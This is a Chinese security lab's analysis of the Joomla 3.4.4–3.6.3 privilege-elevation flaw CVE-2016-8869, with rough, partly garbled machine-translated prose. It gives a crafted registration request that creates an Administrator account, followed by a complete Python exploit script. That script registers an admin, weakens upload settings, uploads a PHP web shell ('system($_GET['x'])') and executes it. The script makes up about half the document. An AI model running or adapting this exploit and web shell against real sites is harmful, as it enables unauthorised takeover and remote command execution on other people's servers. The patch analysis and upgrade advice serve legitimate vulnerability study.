
Joomla : 3.4.4 - 3.6.3 privilege elevation vulnerability
0.929 High
EPSS
Percentile
99.1%
Author: p0wd3r (know Chong Yu 404 security lab)
Date: 2016-10-26
0x00 vulnerability overview
1. Vulnerability description
Joomla is a free open source content management system, recently researchers found in its 3. 4. 4 to 3. 6. 3 version there are two vulnerabilities: CVE-2016-8869, the CVE-2016-8870。 We here only analyze the CVE-2016-8869, the use of the vulnerability, the attacker may be on the site closed registration in the case register the privileged user. Joomla official has for this vulnerability is released to upgrade the Bulletin to.
2. Vulnerability
The site closed registration in the case can still create a privileged user
3. Impact version
3.4.4 to 3.6.3
0x01 vulnerability reproduction
1. Environment to build
bash wget https://github.com/joomla/joomla-cms/releases/download/3.6.3/Joomla_3.6.3-Stable-Full_Package.tar.gz
After decompression into the server directory, for example/var/www/html
Create a database:
bash docker run --name joomla-mysql-e MYSQL_ROOT_PASSWORD=hellojoomla-e MYSQL_DATABASE=jm-d mysql
Access server path for installation.
2. Vulnerability analysis
Registration
Registration section may refer to: the Joomla is not authorized to create user Vulnerability CVE-2016-8870 analysis of
Provide the right
Below we try to create a privileged user.
In for register the register function, we first look at$model->register($data) this registration information storage method, in components/com_users/models/registration.php in:
``php public function register($temp) { $params = JComponentHelper::getParams(‘com_users’);
// Initialise the table with JUser.
$user = new JUser;
$data = (array) $this->getData();
// Merge in the registration data.
foreach ($temp as $k => $v)
{
$data[$k] = $v;
}
...
}
``
You can see here using we can control the$temp to the$data assignment, and further storing the registration information. Under normal circumstances, the$data in before the assignment is this:

While under normal circumstances we can control the$temp is no groups in this array, so the normal registered user of the permissions that we set in the configuration of the permissions, the corresponding is groups of values.
Then elevate the permissions of the key lies in the change groups in the value, because the$data by the US controlled the$temp assignment,$temp the value from the request packet, so we can construct the following request packet:
`` POST /index. php/component/users/? task=registration. register HTTP/1.1 … Content-Type: multipart/form-data; boundary=---- WebKitFormBoundaryefGhagtDbsLTW5qi … Cookie: yourcookie
------WebKitFormBoundaryefGhagtDbsLTW5qi Content-Disposition: form-data; name=“user[name]”
attacker2 ------WebKitFormBoundaryefGhagtDbsLTW5qi Content-Disposition: form-data; name=“user[username]”
attacker2 ------WebKitFormBoundaryefGhagtDbsLTW5qi Content-Disposition: form-data; name=“user[password1]”
attacker2 ------WebKitFormBoundaryefGhagtDbsLTW5qi Content-Disposition: form-data; name=“user[password2]”
attacker2 ------WebKitFormBoundaryefGhagtDbsLTW5qi Content-Disposition: form-data; name=“user[email1]”
[email protected] ------WebKitFormBoundaryefGhagtDbsLTW5qi Content-Disposition: form-data; name=“user[email2]”
[email protected] ------WebKitFormBoundaryefGhagtDbsLTW5qi Content-Disposition: form-data; name=“user[groups][]”
7 ------WebKitFormBoundaryefGhagtDbsLTW5qi Content-Disposition: form-data; name=“option”
com_users ------WebKitFormBoundaryefGhagtDbsLTW5qi Content-Disposition: form-data; name=“task”
user. register ------WebKitFormBoundaryefGhagtDbsLTW5qi Content-Disposition: form-data; name=“yourtoken”
1 ------WebKitFormBoundaryefGhagtDbsLTW5qi-- ``
Here we add a group of values: name="user[groups][]" value=7, so the user is treated as a two-dimensional array, whereby groups are identified as an array and setting an array the first value is 7, corresponding with Administrator permissions.
And then contract, through the Debug you can see the$temp to have a groups array:

Finally, we create a permission for the Administrator user attacker2: a

Through the loopholes of the registration function we can mention the right, then in allowing the registration of the case, we can through the normal registration function to provide the right?
By comparing these two function can be found such that:
UsersControllerRegistration::register(): a
``php public function register() { …
$data = $model->validate($form, $requestData);
...
// Attempt to save the data.
$return = $model->register($data);
...
}
``
UsersControllerUser::register(): a
``php public function register() { …
$return = $model->validate($form, $data);
...
// Attempt to save the data.
$return = $model->register($data);
...
}
``
You can see UsersControllerRegistration::register() stored in the$requestData validation of$data, and UsersControllerUser::register() while the same was verified, but the store is still before the$data is. So the focus is to validate whether the function of the groups are filtered, we follow up look at the libraries/legacy/model/form.php in:
php public function validate($form, $data, $group = null) { ... // Filter and validate the form data. $data = $form->filter($data); ... }
Then follow the filter function, in libraries/joomla/form/form.php in:
``php public function filter($data, $group = null) { …
// Get the fields for which to filter the data.
$fields = $this->findFieldsByGroup($group);
if (!$ fields)
{
// PANIC!
return false;
}
// Filter the fields.
foreach ($fields as $field)
{
$name = (string) $field['name'];
// Get the field groups for the element.
$attrs = $field->xpath('ancestor::fields[@name]/@name');
$groups = array_map('strval', $attrs ? $attrs : array());
$group = implode('.', $groups);
$key = $group ? $group . '.' . $name : $name;
// Filter the value if it exists.
if ($input->exists($key))
{
$output->set($key, $this->filterField($field, $input->get($key, (string) $field['default'])));
}
}
return $output->toArray();
}
``
You can see here only allows$fields the value appears in$data, and$fields is not the presence of groups, so the groups here are filtered out, there is no way for privilege elevation.
2016-10-27 updated: the
By default, newly registered users need to register email activation before use. And:

Since$data['activation'] value will be overwritten, so we have no way to directly pass the request to change a user’s activation state.
3. Patch analysis

Official deleted UsersControllerUser::register() method.
0x02 repair program
Upgrade to 3. 6. 4
0x03 reference
https://developer.joomla.org/security-centre/659-20161001-core-account-creation.html
<http://www.fox.ra.it/technical-articles/how-i-found-a-joomla-vulnerability.html>
# Getshell exp,使用方法请参考 https://github.com/XiphosResearch/exploits/tree/master/Joomraa
#!/usr/bin/python
from __future__ import print_function
import requests
import sys
import re
import argparse
import base64
import os
import random
import time
try:
# Python 2.6-2.7
from HTMLParser import HTMLParser
except ImportError:
# Python 3
from html.parser import HTMLParser
"""
How to exploit:
1) Run script, get user access
2) [optional] - Activate your account
3) Go to Content > Media
4) Click 'Options'
5.1) Add php3, php4, php5, pht to 'Legal Extensions' & Legal Image Extensions
5.2) Disable 'Restrict Uploads' & 'Check MIME Types'
6) Upload '.pht' file with:
<?= system($_GET['x']);
7) Pwned
"""
def randomname(extn='.pht'):
return base64.b32encode(os.urandom(20))[:random.randint(5, 10)] + extn
def extract_token(resp):
match = re.search(r'name="([a-f0-9]{32})" value="1"', resp.text, re.S)
if match is None:
print("[!] Cannot find CSRF token")
return None
return match.group(1)
def try_admin_login(options, sess):
admin_url = options.url + '/administrator/index.php'
print('[-] Getting token for admin login')
resp = sess.get(admin_url)
token = extract_token(resp)
if not token:
return False
print('[-] Logging in to admin')
data = {
'username': options.username,
'passwd': options.password,
'task': 'login',
token: '1'
}
resp = sess.post(admin_url, data=data)
if 'task=profile.edit' not in resp.text:
print('[!] Admin Login Failure!')
return
print('[+] Admin Login Success!')
return True
def get_media_options(options, sess):
print("[+] Getting media options")
media_options_url = options.url + '/administrator/index.php?option=com_config&view=component&component=com_media&path='
resp = sess.get(media_options_url)
results = re.findall(r'name="([^"]+)"\s+[^>]*?value="([^"]+)"', resp.text, re.S)
if not results:
print("[!] Fail")
return
return dict(results)
def set_media_options(options, sess, data):
"""
Allow us to upload a .pht file
"""
print("[+] Setting media options")
newdata = {
'jform[upload_extensions]': 'bmp,csv,doc,gif,ico,jpg,jpeg,odg,odp,ods,odt,pdf,png,ppt,swf,txt,xcf,xls,BMP,CSV,DOC,GIF,ICO,JPG,JPEG,ODG,ODP,ODS,ODT,PDF,PNG,PPT,SWF,TXT,XCF,XLS',
'jform[upload_maxsize]':10,
'jform[file_path]':'images',
'jform[image_path]':'images',
'jform[restrict_uploads]':1,
'jform[check_mime]':0,
'jform[image_extensions]':'bmp,gif,jpg,png',
'jform[ignore_extensions]': '',
'jform[upload_mime]': 'image/jpeg,image/gif,image/png,image/bmp,application/x-shockwave-flash,application/msword,application/excel,application/pdf,application/powerpoint,text/plain,application/x-zip',
'jform[upload_mime_illegal]':'text/html',
'id':13
}
newdata.update(data)
newdata['component'] = 'com_media'
newdata['task'] = 'config.save.component.apply'
config_url = options.url + '/administrator/index.php?option=com_config'
resp = sess.post(config_url, data=newdata)
if 'jform[upload_extensions]' not in resp.text:
print('[!] Maybe failed to set media options...')
return False
return True
def add_item(data, field, item):
return ",".join(set(data.get(field, '').split(',') + [item]))
def stage_two(options, sess):
"""Now we are logged in to admin area,
use this to gain shell execution using .pht upload.
Ooh, scary super 0-day lol ^_^ *rolleyes*
"""
media_options = get_media_options(options, sess)
if not media_options:
return False
old_options = media_options.copy()
media_options.update({
'jform[check_mime]': 0,
'jform[restrict_uploads]': 0,
'jform[upload_extensions]': add_item(media_options, 'jform[upload_extensions]', 'pht'),
'jform[image_extensions]': add_item(media_options, 'jform[image_extensions]', 'pht'),
'jform[upload_mime]': add_item(media_options, 'jform[upload_mime]', 'application/octet-stream'),
})
if not set_media_options(options, sess, media_options):
return False
image_path = media_options.get('jform[image_path]', 'images')
return upload_file(options, sess, image_path)
def upload_file(options, sess, image_path):
print("[*] Uploading exploit.pht")
url = options.url + "/administrator/index.php?option=com_media&folder="
resp = sess.get(url)
match = re.search(r'form action="([^"]+)" id="uploadForm"', resp.text, re.S)
if not match:
print("[!] Cannot find file upload form!")
return False
upload_url = HTMLParser().unescape(match.group(1))
filename = randomname()
exploit_url = "%s/%s/%s" % (options.url, image_path, filename)
print("[*] Uploading exploit to:", exploit_url)
files = {
'Filedata[]': (filename, options.exploit, 'application/octet-stream')
}
data = dict(folder="")
resp = sess.post(upload_url, files=files, data=data)
if filename not in resp.content:
print("[!] Failed to upload file!")
return False
print("[*] Calling exploit")
resp = sess.get(exploit_url)
if options.search not in resp.content:
print("[!] Search string not in exploit")
print(resp)
return False
print("[$] Exploit Successful!")
return True
def create_user(options, sess, token):
"""
Create an Administrtaor user using the CVE
"""
data = {
# User object
'user[name]': options.username,
'user[username]': options.username,
'user[password1]': options.password,
'user[password2]': options.password,
'user[email1]': options.email,
'user[email2]': options.email,
'user[groups][]': '7', # Yay, Administrator!
# Sometimes these will be overridden
'user[activation]': '0',
'user[block]': '0',
# Form data
'form[name]': options.username,
'form[username]': options.username,
'form[password1]': options.password,
'form[password2]': options.password,
'form[email1]': options.email,
'form[email2]': options.email,
'form[option]': 'com_users',
'form[task]': 'user.register',
token: '1',
}
return sess.post(options.url + "/index.php/component/users/?task=user.register", data=data, allow_redirects=False)
def parse_options():
try:
exploit_file = open('filthyc0w.pht', 'r')
except Excption:
exploit_file = None
parser = argparse.ArgumentParser(description='Jooma Exploit')
parser.add_argument('url', help='Base URL for Joomla site')
parser.add_argument('-u', '--username', default='hacker')
parser.add_argument('-p', '--password', default='password')
parser.add_argument('-e', '--email', default='[email protected]')
parser.add_argument('-s', '--search', default='098f6bcd4621d373cade4e832627b4f6')
parser.add_argument('-x', '--exploit', default=exploit_file, type=argparse.FileType('r'))
return parser.parse_args()
def pwn_joomla(options):
sess = requests.Session()
print("[-] Getting token")
resp = sess.get(options.url + "/index.php/component/users/?view=login")
token = extract_token(resp)
if not token:
return False
print("[-] Creating user account")
resp = create_user(options, sess, token)
can_login = try_admin_login(options, sess)
if not can_login:
# TODO: periodically check if we can login as admin
print("[-] Check email for activation code")
try:
resp = raw_input('[?] Press any key after activation')
except KeyboardInterrupt:
return False
can_login = try_admin_login(options, sess)
if not can_login:
return False
return stage_two(options, sess)
def print_logo():
clear = "\x1b[0m"
colors = [31, 32, 33, 34, 35, 36]
logo = """
@@@ @@@@@@ @@@@@@ @@@@@@@@@@ @@@@@@@ @@@@@@ @@@@@@ @@@
@@@ @@@@@@@@ @@@@@@@@ @@@@@@@@@@@ @@@@@@@@ @@@@@@@@ @@@@@@@@ @@@
@@! @@! @@@ @@! @@@ @@! @@! @@! @@! @@@ @@! @@@ @@! @@@ @@!
!@! !@! @!@ !@! @!@ !@! !@! !@! !@! @!@ !@! @!@ !@! @!@ !@
!!@ @!@ !@! @!@ !@! @!! !!@ @!@ @!@!!@! @!@!@!@! @!@!@!@! @!@
!!! !@! !!! !@! !!! !@! ! !@! !!@!@! !!!@!!!! !!!@!!!! !!!
!!: !!: !!! !!: !!! !!: !!: !!: :!! !!: !!! !!: !!!
!!: :!: :!: !:! :!: !:! :!: :!: :!: !:! :!: !:! :!: !:! :!:
::: : :: ::::: :: ::::: :: ::: :: :: ::: :: ::: :: ::: ::
: ::: : : : : : : : : : : : : : : : : : :::
"""
for line in logo.split("\n"):
sys.stdout.write("\x1b[1;%dm%s%s\n" % (random.choice(colors), line, clear))
time.sleep(0.05)
def main(base_url):
options = parse_options()
print_logo()
if pwn_joomla(options):
print("[$] SUCCESS:", options.url)
else:
print("[*] FAILURE")
if __name__ == "__main__":
sys.exit(main("http://192.168.10.100:8080/joomla"))